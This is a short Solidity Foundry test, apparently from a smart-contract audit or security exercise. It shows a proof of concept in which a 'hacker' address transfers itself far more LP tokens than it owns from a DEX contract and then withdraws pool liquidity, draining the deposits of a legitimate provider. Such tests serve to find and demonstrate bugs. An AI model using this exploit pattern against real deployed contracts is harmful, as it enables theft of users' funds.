 function testAnyoneCanMint() external {
    address sender = vm.addr(1);
    tokenX.transfer(sender, 100 ether);
    tokenY.transfer(sender, 100 ether);

    vm.startPrank(sender);
    tokenX.approve(address(dex), type(uint).max);
    tokenY.approve(address(dex), type(uint).max);
    uint lp = dex.addLiquidity(10 ether, 10 ether, 0);
    vm.stopPrank();

    address hacker = vm.addr(2);
    vm.startPrank(hacker);
    dex.transfer(hacker, lp * 100);
    (uint x1, uint y1) = dex.removeLiquidity(lp * 100, 0, 0);
    emit log_named_uint("x1", x1);
    emit log_named_uint("y1", y1);
    vm.stopPrank();

    vm.startPrank(sender);
    (uint x2, uint y2) = dex.removeLiquidity(lp, 0, 0);
    emit log_named_uint("x2", x2);
    emit log_named_uint("y2", y2);
    vm.stopPrank();
}